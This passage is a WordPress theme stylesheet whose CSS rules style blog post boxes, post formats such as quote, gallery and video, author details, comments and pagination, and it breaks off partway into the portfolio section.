.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-post-item-thumbnail{
	float: left;
}
.themetechmount-boxes-view-carousel .themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	margin: 7px;
	margin-left: 0px;
}
.themetechmount-boxes-view-carousel.tm-blog-leftright-view.tm-heading-with-border .slick-slider {
	margin-top:-19px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	padding: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a{
	color: #8d9297;
}
.themetechmount-box-img-left {
	padding-left: 0;
	padding-right: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-meta{
	border: none;
	padding: 0;
	margin: 10px 0px;
}
.themetechmount-blog-box-view-left-image .tm-box-post-date {
	bottom: 11px;
	left: 11px;
}
article.themetechmount-box-blog-classic .tm-post-entry-header {
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
	margin-bottom: 21px;
}
.themetechmount-box-blog .tm-post-entry-header {
	min-height:52px;
}
.themetechmount-box-blog .themetechmount-box-desc-text,
.themetechmount-box-blog .themetechmount-box-desc {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-text {
	padding-top: 10px;
}
.themetechmount-box-blog .tm-post-entry-header,
article.themetechmount-box-blog-classic .tm-post-entry-header {
	position: relative;
}
.themetechmount-box-blog .entry-header:not(.tm-titlebar) .entry-title {  
	margin-bottom: 4px;
}
.themetechmount-box-blog-classic .entry-header:not(.tm-titlebar) .entry-title {
	font-size: 28px;
	line-height: 38px;
	font-weight: 600;
	margin-bottom: 12px;
	position: relative;
}
.themetechmount-box-blog .entry-header {
	margin-top: 0px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content h4{
    font-size: 18px;
    line-height: 27px;
    font-weight: 600;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .themetechmount-box-desc{
	border-top:1px solid #f2f2f2;
	margin-top: 10px;
	padding-top: 7px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a {
	font-size: 14px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a:not(:hover) {
	color: #8093a8;
}
.themetechmount-blog-box-view-left-image .tm-entry-meta-wrapper{
	padding: 0px 0px 1px 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links a {
	color:#fff;
	font-size: 14px;
}
.tm-meta-line.byline img,
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.cat-links {
	display: none;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.byline img {
	display: inline-block;
}

/*** Blog box meta details ***/
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date:after{	
	position: absolute;
	right: 11px;
	top: -3px;
	width: 0;
	height: 0;
	content: " / ";
	font-size: 15px;
}
.themetechmount-meta-details, 
.themetechmount-meta-details a,
.themetechmount-meta-details i{
	font-size: 14px;
	color: #656565;	
}
.themetechmount-meta-details i{
	padding-right: 3px;
}
.themetechmount-meta-details a:hover{
	text-decoration:none;
}


/*** No image view ***/
.themetechmount-box-blog.tm-no-featured-content:not(.themetechmount-blog-box-view-left-image):not(.themetechmount-blog-box-view-right-image) .tm-box-post-date{	
	bottom: -72px;	
}
.themetechmount-box-blog.tm-no-featured-content .tm-post-format-icon-wrapper {
	top: 0px;
}

/* End No image view*/

.tm-entry-meta-wrapper .tm-social-share-wrapper {  
	padding-bottom: 0px;
}
.tm-entry-meta-wrapper  .tm-social-share-links ul li {  
	padding-right: 10px;
	padding-top: 0;
}
.tm-entry-meta-wrapper .tm-social-share-links ul {
	padding-right: 0px;
}
.tm-entry-meta .tm-meta-line{
	padding-right: 15px;
	position: relative;
	color: #8093a8;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
	padding-right: 23px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:after {
	position: absolute;
	content: "";
	right: 9px;
	top: 6px;
	background-color: #8093a8;
	width: 6px;
	height: 6px;
	border-radius: 50%;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line.cat-links:after {
	top: 0px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}

.themetechmount-box-view-top-image .tm-entry-meta .tm-meta-line a,
.themetechmount-box-view-top-image .tm-post-cat .tm-meta-line a{
	color: #494949;
	font-size: 15px;
}

.themetechmount-box-blog .tm-post-format-icon-wrapper {
	height: 40px;
	width: 47px;
	background-color: #fff ;
	text-align: center;
	color: #18336c;
	position: absolute;
	right: 0;
	top: 17px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper i {
	position: absolute;
	top: 11px;
	right: 0;
	left: 0;
	font-size: 18px;
	line-height: 19px;
}
.themetechmount-box-blog-classic .tm-post-format-icon-wrapper{
    height: 50px;
    width: 50px;
    background-color: #004b8d;
    text-align: center;
    color: #fff;
    position: absolute;
    right: -15px;
    top: 25px;
    border-radius: 3px;
    line-height: 50px;
    font-size: 19px;
	z-index: 1;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	text-transform: uppercase;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month{
	width:100%;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	color: #fff;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	display:none;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper:before, 
.themetechmount-post-box-icon-wrapper:before {
	content:none;
}
.themetechmount-box-blog.themetechmount-blogbox-format-quote blockquote {
	margin: 40px 40px;
}
.themetechmount-box-blog-classic.tm-no-featured-content .tm-post-format-icon-wrapper:before {
	display: block;
}
.single .tm-titlebar-wrapper.entry-header {
	margin-bottom: 50px;
}
.themetechmount-boxes-blog .themetechmount-box-topimage .tm-post-featured-wrapper {
	overflow:hidden;
}
.themetechmount-boxes-blog .themetechmount-box-topimage img.wp-post-image {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	padding-left:3px;
}

/*** Blog Classic ***/

article.themetechmount-box-blog-classic{
	margin-bottom: 50px;
	padding-bottom: 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-post-cat {
	padding-bottom: 4px;
}
.single article.themetechmount-box-blog-classic{
	margin-bottom: 70px;
	border-bottom: none;
}
.single article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper {
	right: -21px;
	left: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta {
	position: relative;
	display: block;
	width: auto;
	margin-left: 0px;
}
.post.themetechmount-box-blog-classic .tm-right-meta .themetechmount-commentbox,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta .tm-entry-meta .tm-meta-line {
	color: #7f7f7f;
	font-size: 14px;
}
article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	overflow:hidden;
}
.single article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	padding-right: 0px;
}
.single article.themetechmount-box-blog-classic:hover .tm-featured-outer-wrapper .tm-featured-wrapper img {
	transform: unset;
}
/*** Blog Classic ( no image)***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon .tm-social-share-links ul li {
	padding-top: 8px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	margin-top: 0px;
	bottom: -30px;
	right: 17px;
}
.single article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	bottom: -63px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm-post-cat{
	padding-right: 240px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right {
	display: block;
	width: 100%;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right{
	padding-right: 40px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper{
	left: 32px;
	right: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content.format-quote .tm-featured-outer-wrapper,
article.themetechmount-box-blog-classic.tm-no-featured-content.format-link .tm-featured-outer-wrapper {
	margin-top: 0px;	
}
.more-link-wrapper{
	display: block;
}
.more-link-wrapper a{
	display: inline-block;
}
.more-link-wrapper{	
	margin-top: 30px;
}
article.post .more-link-wrapper a.more-link{
	padding: 10px 45px 10px 34px;
	border-radius: 22px;
	color: #fff;
	position: relative;
}
article.post .more-link-wrapper a.more-link:after {
	font-family: "tm-labpeak-icons";
	content: '\e809';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 8px;
	font-size: 24px;
	position: absolute;
	right: 13px;
	top: 10px;
}

/*** Blog Author details ***/
.author-info{
    border: 1px solid #eaeff5;
    padding: 30px;
    background-color: #f5f9fd;
    position: relative;
    margin-top: 30px;
}
body.author .author-info{
	margin-bottom: 80px;
}
.author-info .author-title{
    margin-bottom: 5px;
    font-size: 22px;
    margin-top: 0px !important;
}
.author-info .author-avatar {
	margin: 0 30px 0 0;
	float: left;
}
.author-info .author-avatar img{
    border-radius: 0px;
    width: 90px;
    height: 90px;
}
.author-info .author-description{
	overflow:hidden;
}
.tm-author-social-links{
	margin: 0;
	margin-left: 116px;
	padding: 0;
	margin-top: 12px;
}
.tm-author-social-links ul{
	list-style: none;
}
.tm-author-social-links li{
	display: inline-block;
	margin-left: 10px;
}
.tm-author-social-links li a{
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #18336c;
    border-radius: 3px;
    text-align: center;
    background-color: #fff;
    margin-bottom: 5px;
}
.tm-author-social-links li a:hover{
	 color: #fff;
}
/*** Blog Format (Sticky) ***/
article.sticky {
	background-color: #fff;
	border: 4px solid #f5f9fd;
}
article.themetechmount-box-blog-classic.sticky .tm-blog-classic-box-content {
    padding: 0px 30px 15px;
}
article.sticky .entry-content{
	margin-bottom: 0px;
}
article.sticky.themetechmount-box-blog-classic .tm-post-format-icon-wrapper:after {
	border-bottom-color: #FAFAFA;
}
/*** Blog Format (Gallary) ***/
article.themetechmount-blogbox-format-gallery .slick-dotted.slick-slider,
article.post.format-gallery .slick-dotted.slick-slider {
	margin-bottom: 0;
}
article.themetechmount-blogbox-format-gallery .slick-dots,
article.post.format-gallery .slick-dots {
	position: absolute;
	top: auto;
	z-index: 10;
	text-align: center;
	margin: 0;
	width: 100%;
	bottom: 15px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li,
article.post.format-gallery .slick-dots li {
	width: 12px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li button,
article.post.format-gallery .slick-dots li button {
	background-color: transparent;
	display: block;
	cursor: pointer;
	padding: 0;
	text-indent: -9999px;
	width: 10px!important;
	height: 10px!important;
	border: 1px solid #FFF;
	box-shadow: none;
	border-radius: 50%;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-col-bgcolor-dargrey .slick-dots li button,
.tm-col-bgcolor-skincolor .slick-dots li button,
.tm-bgcolor-dargrey .slick-dots li button,
.tm-bgcolor-skincolor .slick-dots li button,
article.themetechmount-blogbox-format-gallery .slick-dots li.slick-active button,
article.themetechmount-blogbox-format-gallery .slick-dots li button:hover,

article.post.format-gallery .slick-dots li.slick-active button,
article.post.format-gallery .slick-dots li button:hover {
	background-color: #fff;
}
/*** Blog Format (MP3) ***/
article.themetechmount-blogbox-format-audio .tm-post-format-audio-mp3,
article.format-audio .tm-post-format-audio-mp3{
	background-color: #222;
	padding: 22px 47px;
}

/*** Blog Format (Link) ***/
.post_format-post-format-link .entry-content a{
	font-size: 15px;
	font-weight:bold;
}
.tm-post-featured-link-wrapper .tm-post-featured-link {
	background: rgba(0, 0, 0, 0.74);
	padding: 110px 50px;
	text-align: center;
}
.tm-post-featured-quote,
.tm-post-featured-link-wrapper{
	background-size: cover;
	background-position: 100%;
}
article.themetechmount-blogbox-format-link .tm-format-link-title,
article.post.format-link .tm-format-link-title{
	text-transform: uppercase;
	font-size: 25px;
	margin-bottom: 15px;
	color: #fff;
	font-weight: 600;
}
article.themetechmount-blogbox-format-link .tm-format-link-url,
article.post.format-link .tm-format-link-url{
	font-size: 18px;
	font-style: italic;
}

/*** Blog Format (Qoute) ***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-link .tm_classic_post_icon {
	bottom: 0px;  
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm_classic_post_icon {
	bottom: 65px;
}
.tm-post-featured-quote {
	padding: 20px;
}
article.post.format-quote .tm-post-featured-quote {
	padding: 80px 50px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-post-entry-header {
	display: none;
}
article.post.themetechmount-box-blog-classic .tm-post-featured-quote blockquote {
	margin: 0;
}
article.post.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 100px;
}
article.post.themetechmount-box-blog-classic.format-quote{
	padding-bottom: 60px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-left{
	width: 100%;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-right{
	display: none;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
.tm-post-featured-quote:after {
	content: " ";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.74);
	top: 0;
	left: 0;
	z-index: 1;
}
.tm-post-featured-quote blockquote {
	z-index: 2;
	position: relative;
	border: 0;
	background: transparent;
	color: white;
	font-size: 30px;
	line-height: 40px;
	padding: 0;
	margin: 10px 40px;
}
.themetechmount-boxes-blog.themetechmount-boxes-col-five .tm-post-featured-quote blockquote {
	font-size: 22px;
	line-height: 30px;
	padding: 0;
	margin: 15px 0;
}
.tm-post-featured-quote blockquote cite {
	color: rgb(255, 255, 255);
	font-size: 19px;
	padding-top: 20px;
	text-align: left;    
}

/*** Fluid Video Iframe ***/
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	position: relative;
	overflow: hidden;
	padding-bottom: 60%;
	padding-top: 25px;
	height: 0;
}
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video {
	padding-bottom: 61.25%;	
}
article.post_format-post-format-video .tm-post-format-video iframe,
article.themetechmount-blogbox-format-video .tm-post-format-video iframe,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio iframe,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w iframe{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: none;
}
.single-post  .themetechmount-blogbox-footer-readmore{
	display: none;
}
.single-tribe_events #tribe-events-content .gallery,
.single-post .tm-blog-classic-box-content .gallery  {
	margin-bottom: 0px;	
}
article.post_format-post-format-video.themetechmount-box-topimage .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-box-topimage .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 78.25%;
}
article.post_format-post-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 230px;
}
.wp-block-button {
    margin-bottom: 1.5em;
}
body .wp-block-cover-image .wp-block-cover-image-text,
body .wp-block-cover-image .wp-block-cover-text,
body .wp-block-cover-image h2,
body .wp-block-cover .wp-block-cover-image-text, 
body .wp-block-cover .wp-block-cover-text,
body .wp-block-cover h2 {
    color: #fff;
}
.wp-block-cover, .wp-block-cover-image {
	margin: 0 1.75em 1.5em 0;
}
.has-large-font-size {
    line-height: 1.4;
}
.entry-content .wp-block-archives-dropdown {
    margin-bottom: 10px;
}
/*** Single Media ***/
.single-post .themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 20px;
}
.single-post .themetechmount-box-blog-classic .tm-blog-classic-box-content {
	padding: 0px;
	margin: 0;
}
.single-tm_portfolio .tm-single-pf-footer .clearfix,
.single-post .themetechmount-blogbox-sharebox .clearfix {
	display: inline-block;
}
.single-tm_portfolio .tm-pf-single-category-w ,
.single-post .tm_tag_lists {
	float: left;
}
.single-post .tm-social-share-post-wrapper{
	text-align: left;
	padding: 0px;
	border-radius: 0px;
}
.single-post .tm-post-prev-next-buttons {
	border-bottom: 1px solid #e9ecef;
	border-top: 1px solid #e9ecef;
}
.single-post .tm-social-share-links ul li {
	display: inline-block;
	padding-right: 7px;
	padding-top: 6px;
}
.single-post .tm-social-share-title {
	margin-top: 11px;
	font-weight: 600;
}
.single-post article.post .entry-content {
	margin-bottom: 20px;
}
.single-post .tm-post-prev-next-buttons {
	margin-top: 20px;
	margin-bottom: 10px;
	padding-top: 30px;
	padding-bottom: 10px;
}
.single-tm_portfolio .tm-pf-single-category-w a,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a {
	padding: 9px 25px;
	background-color: #f5f9fd;
	font-size: 15px;
	display: inline-block;
	margin-right: 3px;
	font-weight: 500;
	margin-bottom: 7px;
	border-radius: 3px;
}
.single-tm_portfolio .tm-pf-single-category-w a:hover,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover {
	color:#fff;
}
.single-post .themetechmount-blogbox-sharebox {
	display: block;
	clear: both;
	overflow: hidden;
	padding-top: 20px;
	border-top: 1px solid #dce1e9;
}
.single-post .comments-area {
	margin-top: 50px;
	margin-bottom: 0px
}
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h1,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h2, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h3,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h4,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h5, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h6 {
	margin-top: 20px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-list {
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 0;
}
article.type-attachment .entry-attachment {
	text-align: center;
	border: 1px solid #dadada;
	background: #f3f3f3;
	padding: 15px;
}
span.tm-publised-in-wrapper {
	border: 1px solid #dadada;
	display: block;
	margin-top: 30px;
	padding: 15px;
	text-align: center;
}
.tm-publised-in-wrapper span.meta-nav {
	font-size: 12px;
}
.tm-publised-in-wrapper span.post-title {
	font-size: 25px;
	display: block;
}
.single-post article.post .entry-content ol li,
.single-post article.post .entry-content ul li {
	padding-bottom: 5px;	
}
.entry-content img.alignright, .entry-content img.alignleft, .entry-content img.aligncenter {
	clear: both;
}
/*** Single Media Next Previous ***/
#image-navigation.navigation .nav-previous {
	float: left;
	padding-top: 7px;
	padding-left: 25px;
}
#image-navigation.navigation .nav-next {
	float: right;
	padding-top: 7px;
	padding-right: 25px;
}
.navigation a:hover {	
	text-decoration: none;
}

/*** Comment section ***/
.comments-area .comments-title,
.single-post .comments-area .comments-title,
#respond .comment-reply-title {
	font-size: 26px;
	line-height: 36px;
}
.comment-list .children {
	margin-left: 35px;
}
.comment-list li.comment {
	position: relative;
	margin-top: 30px;
}
.tm-comment-owner{
	display: block;
	font-size: 18px;
	font-style: normal;
}
.tm-comment-owner, .tm-comment-owner a, .comment-meta .tm-comment-owner a{
	display: block;
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
}
.tm-comment-owner a{
	font-size: 16px;
	font-weight: normal;
}
.comment-body .comment-reply-link:after {
	position: absolute;
	top: 5px;
}
.comment-reply-link:after {
	font-family: 'tm-labpeak-icons';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: 1;
	font-variant: normal;
	text-transform: none;
	line-height: 22px;
	font-size: 14px;
	content: "\e809";
	margin-left: 8px;
	vertical-align: bottom;
}
.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
	margin-top: 0;
}
.comment-list > li:last-child:after {
	display: none;
}
.comment-body {
	margin-left: 105px;
	margin-top: 35px;
	margin-bottom: 30px;
	padding: 22px 20px;
	position: relative;
	background-color: #f5f9fd;
	border: 1px solid #f5f9fd;
}
.comment-body:after, .comment-body:before {
    position: absolute;
    top: 17px;
    width: 0;
    height: 0;
    border-width: 10px 12px 10px 0;
    border-style: solid;
    border-color: transparent #f5f9fd transparent #f5f9fd;
    z-index: 1;
    content: "";
    left: -12px;
}
.pingback .comment-author {
	display:none;
}
.comment-author {
	float: left;
	text-align: center;
	width: 80px;
	height: 80px;
	display: block;
	margin-right: 25px;
	overflow: hidden;
	margin-left: -125px;
	margin-top: -20px;
}
.comment-author img{
	max-width: 100%;
	height: auto;    
}
.comment-body .author-content-wrap .tm-comment-owner  {
	display: inline-block;
	padding-right: 15px;
}
.comment-author .fn {
	word-wrap: break-word;
}
.comment-author .fn, 
.comment-author .url, 
.comment-reply-link, 
.comment-reply-login {
	color: #838383;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}
.comment-author .fn{
	color: rgba(0, 0, 0, 0.6);
}
.comment-list a.comment-reply-link {
	border: 1px solid #18336c;
	color: #fff;
	font-size: 13px;
	padding: 3px 30px 3px 17px;
	position: relative;
	border-radius: 3px;
	font-weight: 500;
	background-color: #18336c;
}
.comment-reply-link:before, 
.comment-reply-login:before {	
	margin-right: 7px;
}
.says {
	display: none;
}
.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}
.no-avatars .comment-metadata, 
.no-avatars .comment-content, 
.no-avatars .comment-list .reply {
	width: 100%;
}
.comment-list .edit-link {
	margin-left: 20px;
}
.comment-meta, .comment-meta a {
	color: #8093a8;
	font-size: 13px;
}
.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 1;
}
.comment-awaiting-moderation {
	color: #a2a2a2;
}
.comments-area ol.comment-list {
	margin-bottom: 30px;
}
.comments-area .comment-respond {
	padding-top: 10px;
}
.pingback .comment-meta {	
	margin-left: 0px;	
	padding-left: 0px;
}
.trackback .comment-body,
.pingback .comment-body {
	margin-left: 0px;	
}

/*** Comment form ***/
.comment-form textarea::-webkit-input-placeholder,
.comment-form input::-webkit-input-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-moz-placeholder,
.comment-form input:-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea::-moz-placeholder,
.comment-form input::-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-ms-input-placeholder,
.comment-form input:-ms-input-placeholder {
	color: #8a91ac;
}

.comment-form p:not(.comment-notes){
	margin-bottom:20px;
}
.themetechmount-page-full-width.themetechmount-boxed .comments-area {    
	margin: 30px 15px 60px 15px;
}
.comments-area{
	margin-top: 60px;
	margin-bottom: 60px;
}
.comment-form{
	margin-bottom:20px;
}
.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}
.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}
ol.comment-list li #respond{
	width: 100%;	
	padding: 25px 0;
	margin-bottom: 34px;
	padding-bottom: 0px;
}
.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}
.comment-reply-title small a:before {
	font-family: FontAwesome;
	content: "\f00d";
	vertical-align: top;
}
.sidebar .comment-list .comment-reply-title, 
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}
.comment-form .comment-notes {
	margin-bottom: 10px;
	font-size: 15px;
}
.tm-comment-date-link{
	float: right;
}
.tm-fn{
	font-size: 17px;
	color: #2c2c2c;
	font-weight: bold;
}
.comment-body .tm-fn a{
	font-size: 17px;
	color: #2c2c2c;
}
.comment-body .tm-fn{
	color: #a2a2a2;
}
.single article.post .comment-body p {
	margin-top: 10px;	
}
.single article.post .comment-body blockquote {
	padding-bottom: 25px;
}
.comment-reply-link{
	font-size: 14px;
	margin-top: 5px;
	display: inline-block;
}
.tm-comment-date-link:before{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	font-size: 13px;
	content: "\f017";
}
.comment-body p{
	margin-top: 15px;
	display: block;
}
.comment-reply-title{
	margin-bottom: 10px;
	font-size: 28px;
}
.tm-post-prev-next-buttons{
	padding-top: 60px;
}
.tm-post-prev-next-buttons .tm-right-align-btn{
	float: right;
}
.comment-form textarea {
	height:125px;
}
.comment-form p.form-submit {
	padding-top: 15px;	
}
.comment-box h2 {
	margin-top: 10px;
}
.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
	position: relative;
	float: left;
	width: 32%;
	margin-right: 2%;
}
.comments-area .comment-form .comment-form-url {
	margin-right: 0;
}
/*** Blog Navigation section ***/
.main-holder .site-content .woocommerce-pagination,
.themetechmount-pagination {
	display: block;
	margin-bottom: 70px;
	margin-top: 10px;
	text-align: center;	
}
.themetechmount-boxes .themetechmount-boxes-inner .themetechmount-pagination {
	margin-bottom: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li span,
.main-holder .site-content nav.woocommerce-pagination ul li a,
.themetechmount-pagination .page-numbers {
	width: 43px;
	height: 43px;
	line-height: 40px;
	text-align: center;
	display: inline-block;
	background-color: #f5f9fd;
	color: #18336c;
	font-size: 16px;
	font-weight: 600;
	border: 1px solid #eaeff5;
	border-radius: 5px;
	margin: 0px 3px;
	padding: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bgcolor-grey .themetechmount-pagination .page-numbers {
	background-color: #fff;
	border: 1px solid #fff;
}
.main-holder .site-content nav.woocommerce-pagination ul {
	padding: 0px;
	border: none;
	margin: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li {
	border:none;
}
.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current, 
.main-holder .site-content nav.woocommerce-pagination ul li a:hover, 
.themetechmount-pagination .page-numbers.current, 
.themetechmount-pagination .page-numbers:hover {
	border-color: transparent;
	color:#fff;
}
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, 
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover{
	 background-color: #f5f9fd;
}

/*** 

====================================================================
	Portfolio Section
====================================================================

 ***/
.tax-tm_portfolio_category .tm-box-col-wrapper,
.tax-tm_team_group .tm-box-col-wrapper .themetechmount-box{
	margin-bottom: 30px;
}
.themetechmount-post-item,
.themetechmount-post-item-inner{
	position: relative;	
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay {
	overflow:hidden;
	position: relative;
}
.themetechmount-box-portfolio .themetechmount-overlay{
	content: '';
	position: absolute;
	z-index: 5;
	top: 0;
	left: 0;
	right: 0;
